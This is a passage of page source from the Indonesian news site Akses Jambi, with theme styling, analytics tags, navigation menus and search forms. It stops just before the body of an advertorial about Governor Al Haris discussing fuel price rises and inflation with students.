var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/advertorial/",
                                "name": "Advertorial"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/",
                                "name": "Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-53750 single-format-standard non-logged-in al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 14, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-53750" class="post-53750 post type-post status-publish format-standard has-post-thumbnail hentry category-advertorial category-akses category-news tag-al-haris tag-diskusi tag-gubernur-jambi tag-inflasi-jambi tag-kenaikan-bbm tag-mahasiswa tag-ormas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Advertorial" class="entry-crumb" href="https://aksesjambi.com/category/advertorial/">Advertorial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi</span></div>
            
            <header>
